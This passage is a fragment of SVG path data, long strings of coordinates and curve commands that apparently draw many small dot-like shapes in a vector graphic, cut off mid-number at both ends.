.58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 